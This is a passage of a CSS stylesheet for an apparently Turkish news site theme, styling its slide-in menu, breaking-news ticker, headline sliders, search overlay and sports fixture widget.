#araclar__toggle:checked ~ .araclar__box {
visibility: visible;
left: 0;
animation: araclar__box 1s ease 0s 1 normal forwards;
}
@keyframes araclar__box {
0% {
opacity: 0;
transform: translateX(-250px);
}
100% {
opacity: 1;
transform: translateX(0);
}
}
input#araclar__toggle {
width: 100%;
height: 26px;
padding: 0px;
margin: 0px;
display: block;
cursor: pointer;
}
.araclar__btn {
display: block;
position: absolute;
width: 26px;
height: 15px;
cursor: pointer;
z-index: 1;
top: 28px;
right: -5px;
}
.araclar__btn > span {
display: block;
position: absolute;
width: 80%;
height: 3px;
background-color: var(--siyah);
transition-duration: .25s;
}
.araclar__btn > span::before,
.araclar__btn > span::after {
display: block;
position: absolute;
width: 100%;
height: 3px;
background-color: var(--siyah);
transition-duration: .25s;
}
.araclar__btn > span::before {
content: '';
top: -8px;
}
.araclar__btn > span::after {
content: '';
top: 8px;
}
.menuEk ul.araclar__box .mscroll {
width: 100%;
height: calc(100% - 30px);
overflow-y: scroll;
}
.menuEk ul.araclar__box .mscrollicerik {
width: calc(100% - 15px);
height: calc(100% - 0px);
min-height: 450px;
padding-right: 15px;
}
.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: rgb(255 255 255 / 10%);
}
.menuEk ul.araclar__box .mscroll::-webkit-scrollbar {
width: 3px;
background-color: rgb(255 255 255 / 10%);
}
.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
background: #ffffff;
}
.menuEk ul.araclar__box {
display: block;
position: fixed;
visibility: hidden;
top: 0;
left: -100%;
width: 270px;
height: 100%;
margin: 0;
padding: 15px 5px 15px 15px;
list-style: none;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #000000,#363636);
background-repeat: no-repeat;
background-size: cover;
box-shadow: 1px 0px 6px rgba(0, 0, 0, .2);
z-index: 99999999;
overflow: hidden;
}
.menuEk ul.araclar__box li {
width: calc(100% - 0px);
height: auto;
line-height: 42px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.menuEk ul.araclar__box li a {
width: calc(100% - 6px);
height: auto;
display: block;
overflow: hidden;
position: relative;
color: var(--beyaz);
line-height: 2.2;
padding-left: 8px;
font-size: 16px;
font-weight: 500;
}
.menuEk ul.araclar__box li a:after {
width: 3px;
height: 3px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 12px;
left: 0px;
z-index: 1;
background: #ffffff;
}
.menuEk ul.araclar__box li ul li a:after {
display: none;
}
.menuEk ul.araclar__box li a:hover {
color: var(--beyaz);
padding-left: 12px;
}
.menuEk ul.araclar__box li ul {
display: none;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
animation: altmenu 0.3s ease 0s 1 normal forwards;
}
@keyframes altmenu {
0% {
opacity: 0;
transform: translateX(-250px);
}
100% {
opacity: 1;
transform: translateX(0);
}
}
.menuEk ul.araclar__box li:hover ul {
display: block;
}
.menuEk ul.araclar__box li ul li a {
font-size: 14px;
font-weight: 300;
}
.menuEk ul.araclar__box li.menu-item-has-children:after {
position: absolute;
content: "+";
top: -4px;
right: 10px;
font-size: 20px;
font-weight: 700;
color: #ffffff;
}
.menuEk ul.araclar__box li.menu-item-has-children:hover:after {
content: "-";
color: #ffffff;
}
.menuEk ul.araclar__box .muye {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
padding-top: 15px;
}
.menuEk ul.araclar__box .muye a {
width: calc(50% - 30px);
height: auto;
line-height: 1.8;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 16px;
font-size: 14px;
color: var(--beyaz);
border: 1px solid rgb(255 255 255 / 20%);
padding: 8px 10px 8px 10px;
border-radius: 2px;
}
.menuEk ul.araclar__box .muye a:last-child {
margin-right: 0px;
}
.menuEk ul.araclar__box .muye span {
margin-left: 10px;
}
.menuEk ul.araclar__box .muye a:hover {
border: 1px solid #ffffff;
}
.menuEk ul.araclar__box .msosyal {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
text-align: center;
}
.menuEk ul.araclar__box .msosyal a {
width: 36px;
height: 36px;
line-height: 36px;
overflow: hidden;
display: inline-table;
margin: 0px 0px;
padding: 0px 0px 0px 0px;
font-size: 16px;
color: var(--beyaz);
border-radius: 2px;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(1n) {
color: #ffffff;
background: #3a5b98;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(2n) {
color: #ffffff;
background: #26ccff;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(3n) {
color: #ffffff;
background: #a238a9;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(4n) {
color: #ffffff;
background: #e00606;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(5n) {
color: #ffffff;
background: #ff7278;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(6n) {
color: #ffffff;
background: #ef911c;
}
.menuEk ul.araclar__box .mcopy {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding-top: 15px;
border-top: 1px solid rgb(255 255 255 / 25%);
}
.menuEk ul.araclar__box .mcopy p {
line-height: 1.4;
font-size: 12px;
color: rgb(255 255 255 / 70%);
font-weight: 300;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
}
.menuEk ul.araclar__box .mwhatsapp {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
background: rgb(14 193 47 / 50%);
border-radius: 2px;
padding: 7.5px 15px;
text-align: center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.menuEk ul.araclar__box .mwhatsapp:hover {
background: rgb(14 193 47 / 70%);
}
.menuEk ul.araclar__box .mwhatsapp a {
height: calc(44px - 0px);
display: block;
}
.menuEk ul.araclar__box .mwhatsapp i {
width: auto;
height: 44px;
overflow: hidden;
display: inline-block;
position: relative;
font-size: 44px;
color: #ffffff;
margin-right: 12px;
}
.menuEk ul.araclar__box .mwhatsapp strong {
width: 100px;
height: 44px;
line-height: 1.4;
overflow: hidden;
display: inline-block;
position: relative;
font-size: 16px;
color: #ffffff;
font-weight: 300;
text-align: left;
}
.menuEk ul.araclar__box .mwhatsapp strong::first-line {
font-weight: 500;
}

.sonDakikaBG {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 0px 15px 0px;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#9d2610,#d73516);
background-repeat: no-repeat;
background-size: cover;
}
.sonDakikaBG i {
width: calc(32px - 0px);
height: 32px;
display: block;
position: relative;
overflow: hidden;
float: left;
margin: 0px 10px 0px 0px;
color: var(--beyaz);
font-size: 32px;
}
.sonDakika {
width: calc(100% - 122px);
height: 32px;
line-height: 32px;
overflow: hidden;
position: relative;
float: left;
}
.sonDakika .swiper-slide a {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
color: var(--beyaz);
}
.sonDakika .swiper-slide a time {
width: 55px;
font-size: 16px;
font-weight: 700;
color: var(--beyaz);
float: left;
margin-right: 5px;
}
.sonDakika .swiper-slide a span {
width: calc(100% - 60px);
font-size: 16px;
font-weight: 300;
color: #ffffff;
-webkit-line-clamp: 1;
display: -webkit-box;
overflow: hidden;
-webkit-box-orient: vertical;
}

.sonDakikaBG .yan {
width: 80px;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sonDakikaBG .yan a {
display: block;
overflow: hidden;
float: left;
text-align: right;
}
.sonDakikaBG .yan a i {
width: 40px;
line-height: 32px;
font-size: 22px;
display: inline-block;
padding: 0px;
margin: 0px;
}

#aramaAlani {
position: fixed;
top: 0px;
left: 0px;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.9);
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
transition: all 0.5s ease-in-out;
-webkit-transform: translate(0px, -100%) scale(0, 0);
-moz-transform: translate(0px, -100%) scale(0, 0);
-ms-transform: translate(0px, -100%) scale(0, 0);
-o-transform: translate(0px, -100%) scale(0, 0);
transform: translate(0px, -100%) scale(0, 0);
opacity: 0;
display: none;
}
#aramaAlani form {
width: calc(100% - 30px);
max-width: calc(1140px - 30px);
height: 50px;
overflow: hidden;
display: block;
position: absolute;
top: 90px;
left: 0px;
right: 0px;
margin: 0px auto;
border-radius: 5px;
}
#aramaAlani.open {
-webkit-transform: translate(0px, 0px) scale(1, 1);
-moz-transform: translate(0px, 0px) scale(1, 1);
-ms-transform: translate(0px, 0px) scale(1, 1);
-o-transform: translate(0px, 0px) scale(1, 1);
transform: translate(0px, 0px) scale(1, 1);
opacity: 1;
z-index: 99999999;
display: block;
}
#aramaAlani input[type="text"] {
width: calc(100% - 90px);
height: 50px;
font-size: 22px;
font-weight: 300;
text-align: left;
outline: none;
color: #131313;
background: transparent;
border: 0px;
background: #ffffff;
padding: 0px 15px;
position: relative;
}
#aramaAlani .close {
position: absolute;
top: 15px;
right: 15px;
opacity: 1;
font-size: 27px;
color: #fff;
}
#aramaAlani .close:hover{
color: #fc2121;
cursor: pointer;
}
#aramaAlani.open button {
width: 60px;
height: 50px;
overflow: hidden;
display: block;
position: absolute;
top: 0px;
right: 0px;
border: 0px;
outline: none;
cursor: pointer;
background: #ffffff;
}
#aramaAlani.open button i {
font-size: 22px;
color: #131313;
}

#yatayManset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.yatayManset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.yatayManset .swiper-slide {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.yatayManset figure {
width: auto;
height: 350px;
text-align: right;
}
.yatayManset figure img {
width: auto;
height: 100%;
}
.yatayManset .swiper-slide div {
width: 100%;
max-width: 60%;
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: calc(50px - 0px);
left: 0px;
margin: 0px 0px 0px 0px;
}
.yatayManset .swiper-slide div h2.headline {
display: inline;
font-size: 36px;
font-weight: 800;
line-height: 1.6;
color: var(--beyaz);
-webkit-box-decoration-break: clone;
box-decoration-break: clone;
}
.yatayManset .swiper-slide div h2.headline-themovement {
background-color: black;
box-shadow: 8px 1px 0 3px black, -8px 1px 0 3px black;
color: var(--beyaz);
}


#surManset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.surManset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.surManset .swiper-slide {
background: #ffffff;
}
.surManset figure {
width: 100px;
height: 100px;
overflow: hidden;
display: block;
position: relative;
padding: 10px 10px;
float: left;
margin-right: 5px;
}
.surManset figure img {
width: 100%;
height: 100%;
}
.surManset span {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: relative;
font-size: 10px;
font-weight: 300;
color: var(--beyaz);
background: var(--kirmiziBG);
padding: 0px 8px;
border-radius: 4px;
}
.surManset figcaption {
width: calc(100% - 140px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-top: 2px;
}
.surManset time {
width: calc(100% - 140px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 10px;
opacity: 0.7;
}
.surManset a:hover figcaption {
color: var(--kirmizi);
}

#surManset2 {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.surManset2 {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.surManset2 .swiper-slide {
background: #ffffff;
}
.surManset2 figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.surManset2 figure img {
width: 100%;
height: 100%;
}
.surManset2 figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.surManset2 time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.surManset2 a:hover figcaption {
color: var(--kirmizi);
}

#manset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.manset {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding-bottom: 0px!important;
}
.manset a {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.manset figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.manset figure:before {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
.manset figure img {
width: 100%;
height: 420px;
}
.manset figcaption {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
position: absolute;
content: "";
bottom: 80px;
left: 30px;
z-index: 3;
font-size: 22px;
font-weight: 800;
color: var(--beyaz);
}
.manset strong {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
background: var(--kirmiziBG);
padding: 2px 8px 0px 8px;
border-radius: 4px;
bottom: 45px;
left: 30px;
z-index: 4;
}
.manset time {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: var(--beyaz);
padding: 0px 0px;
border-radius: 4px;
bottom: 15px;
left: 30px;
z-index: 4;
}

.manset .swiper-horizontal>.swiper-pagination-bullets,
.manset .swiper-pagination-bullets.swiper-pagination-horizontal,
.manset .swiper-pagination-custom, .swiper-pagination-fraction {
width: calc(100% - 0px);
bottom: 0px;
display: flex;
overflow: hidden;
position: relative;
align-items: center;
justify-content: space-between;
background: #ffffff;
}
.manset .swiper-pagination-bullet {
width: calc(100% - 0px);
height: 40px;
line-height: 40px;
padding: 0px 5px;
overflow: hidden;
position: relative;
text-align: center;
float: left;
font-size: 14px;
color: var(--siyah);
font-weight: 700;
outline: none;
opacity: 1;
border-left: 1px solid var(--griBG);
border-right: 1px solid var(--griBG);
border-bottom: 1px solid var(--griBG);
}
.manset .swiper-pagination-bullet-active,
.manset .swiper-pagination-bullet:hover {
background: var(--kirmiziBG);
color: var(--beyaz);
}

.mansetDevami {
width: 360px;
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin-left: 20px;
float: right;
}
.mansetDevami .listeleme {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 0px;
padding: 12px 10px 0px 10px;
}
.mansetDevami .listeleme:last-child {
padding: 12px 10px 12px 10px;
}
.mansetDevami .listeleme figure {
width: 100px;
height: 100px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: right;
margin-left: 15px;
}
.mansetDevami .listeleme figure img {
width: 100%;
height: 100%;
}
.mansetDevami .listeleme span {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: relative;
font-size: 10px;
font-weight: 400;
color: #ffffff;
background: var(--kirmiziBG);
padding: 0px 8px;
border-radius: 4px;
}
.mansetDevami .listeleme figcaption {
width: calc(100% - 115px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-top: 2px;
}
.mansetDevami .listeleme time {
width: calc(100% - 115px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
opacity: 0.7;
}
.mansetDevami .listeleme a:hover figcaption {
color: var(--kirmizi);
}

.kutular {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kutular a {
width: calc(16.666% - 17px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}
.kutular a:last-child {
margin: 0px 0px 0px 0px;
}
.kutular a figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kutular a figure:after {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.kutular a:hover figure:after {
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 20%,rgb(181 0 0 / 90%) 100%);
}
.kutular a figure img {
width: 100%;
height: auto;
overflow: hidden;
display: block;
}
.kutular a div {
width: calc(100% - 15px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 15px;
right: 15px;
text-align: right;
}
.kutular a div i {
font-size: 28px;
color: #ffffff;
display: block;
margin-bottom: 10px;
}
.kutular a div strong {
width: 80px;
height: auto;
overflow: hidden;
display: block;
font-size: 16px;
color: #ffffff;
font-weight: 300;
float: right;
}
.kutular a div strong::first-line {
font-weight: 700;
}


#mansetSol {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.mansetSol {
width: calc(100% - 40px);
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.mansetSol a {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.mansetSol figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.mansetSol figure:before {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
.mansetSol figure img {
width: 100%;
height: 300px;
}
.mansetSol figcaption {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
position: absolute;
content: "";
bottom: 80px;
left: 30px;
z-index: 3;
font-size: 22px;
font-weight: 800;
color: var(--beyaz);
}
.mansetSol strong {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
background: var(--kirmiziBG);
padding: 2px 8px 0px 8px;
border-radius: 4px;
bottom: 45px;
left: 30px;
z-index: 4;
}
.mansetSol time {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
padding: 0px 0px;
border-radius: 4px;
bottom: 15px;
left: 30px;
z-index: 4;
}

#mansetSol .solNumaralar {
width: 40px;
height: 100%;
overflow: hidden;
display: block;
position: relative;
float: left;
bottom: 0px!important;
background: var(--siyahBG);
}
#mansetSol .swiper-horizontal>.swiper-pagination-bullets,
#mansetSol .swiper-pagination-bullets.swiper-pagination-horizontal,
#mansetSol .swiper-pagination-custom, .swiper-pagination-fraction {
width: 40px;
height: 100%;
display: block;
overflow: hidden;
position: relative;
align-items: center;
justify-content: space-between;
background: var(--siyahBG);
}
#mansetSol .swiper-pagination-bullet {
width: calc(100% - 0px);
height: 100%;
line-height: 50px;
padding: 0px 0px;
overflow: hidden;
position: relative;
text-align: center;
display: block;
float: none!important;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
outline: none;
opacity: 1;
border: 0px!important;
}
#mansetSol .swiper-pagination-bullet-active,
#mansetSol .swiper-pagination-bullet:hover {
background: var(--kirmiziBG);
color: var(--beyaz);
}

#mansetSol.ekonomimanset .swiper-pagination-bullet-active,
#mansetSol.ekonomimanset .swiper-pagination-bullet:hover {
background: #0d72ad;
color: var(--beyaz);
}
#mansetSol.magazinmanset .swiper-pagination-bullet-active,
#mansetSol.magazinmanset .swiper-pagination-bullet:hover {
background: #2f0e7a;
color: var(--beyaz);
}
#mansetSol.spormanset .swiper-pagination-bullet-active,
#mansetSol.spormanset .swiper-pagination-bullet:hover {
background: #0ba22e;
color: var(--beyaz);
}

.spormansetyan {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 20px 0px;
}
.spormansetyan ul {
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.spormansetyan ul li {
width: calc(50% - 40px);
height: 100%;
overflow: hidden;
display: block;
padding: 18px 15px 18px 15px;
transition: all 250ms ease;
float: left;
}
.spormansetyan ul li:nth-of-type(1n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #57ff55,#187a2f);
margin: 0px 20px 0px 0px;
}
.spormansetyan ul li:nth-of-type(2n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #ffcb00,#e73c15);
margin: 0px 0px 0px 0px;
}
.spormansetyan ul li a {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
font-size: 28px;
text-align: center;
}
.spormansetyan ul li a i {
width: calc(100% - 00%);
font-size: 40px;
display: inline-block;
padding: 0px 0px 0px 0px;
margin: 0px 0px 15px 0px;
color: #ffffff;
}
.spormansetyan ul li a span {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: inline-block;
font-size: 16px;
font-weight: 300;
color: #ffffff;
padding: 0px 15px 0px 15px;
margin: 0px 0px 0px 0px;
}
.spormansetyan ul li a span::first-line {
font-weight: 700;
}
.spormansetyan ul li:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #545454,#a7a7a7);
}

#mansetSag {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.mansetSag {
width: calc(100% - 40px);
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.mansetSag a {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.mansetSag figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.mansetSag figure:before {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
.mansetSag figure img {
width: 100%;
height: 300px;
}
.mansetSag figcaption {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
position: absolute;
content: "";
bottom: 80px;
left: 30px;
z-index: 3;
font-size: 22px;
font-weight: 800;
color: var(--beyaz);
}
.mansetSag strong {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
background: var(--kirmiziBG);
padding: 2px 8px 0px 8px;
border-radius: 4px;
bottom: 45px;
left: 30px;
z-index: 4;
}
.mansetSag time {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
padding: 0px 0px;
border-radius: 4px;
bottom: 15px;
left: 30px;
z-index: 4;
}

#mansetSag .sagNumaralar {
width: 40px;
height: 100%;
overflow: hidden;
display: block;
position: relative;
float: right;
bottom: 0px!important;
background: var(--siyahBG);
}
#mansetSag .swiper-horizontal>.swiper-pagination-bullets,
#mansetSag .swiper-pagination-bullets.swiper-pagination-horizontal,
#mansetSag .swiper-pagination-custom, .swiper-pagination-fraction {
width: 40px;
height: 100%;
display: block;
overflow: hidden;
position: relative;
align-items: center;
justify-content: space-between;
background: var(--siyahBG);
}
#mansetSag .swiper-pagination-bullet {
width: calc(100% - 0px);
height: 100%;
line-height: 50px;
padding: 0px 0px;
overflow: hidden;
position: relative;
text-align: center;
display: block;
float: none!important;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
outline: none;
opacity: 1;
border: 0px!important;
}
#mansetSag .swiper-pagination-bullet-active,
#mansetSag .swiper-pagination-bullet:hover {
background: var(--kirmiziBG);
color: var(--beyaz);
}

.sagFikstur {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px 0px 20px 0px;
background: #ffffff;
}
.fiks {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
margin: 0px 0px 15px 0px;
border-bottom: 1px solid var(--griBG);
}
.sagFikstur .fiks div {
width: calc(50% - 30px);
height: auto;
overflow: hidden;
display: block;
float: left;
text-align: center;
}
.sagFikstur .fiks div:nth-of-type(2) {
width: 50px;
height: auto;
overflow: hidden;
display: block;
float: left;
padding: 0 5px;
text-align: center;
}
.sagFikstur .fiks div:nth-of-type(1) img,
.sagFikstur .fiks div:nth-of-type(3) img {
width: 36px;
height: 36px;
overflow: hidden;
}
.sagFikstur .fiks div:nth-of-type(1) strong,
.sagFikstur .fiks div:nth-of-type(3) strong {
width: 100%;
height: 34px;
margin-top: 10px;
font-size: 14px;
font-weight: 500;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.sagFikstur .fiks div:nth-of-type(2) span {
font-size: 12px;
line-height: 20px;
}
.sagFikstur .fiks div:nth-of-type(2) p {
font-size: 13px;
font-weight: 700;
line-height: 20px;
}
.sagFikstur h3 {
width: calc(100% - 30px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 30px;
color: var(--beyaz);
font-size: 18px;
font-weight: 700;
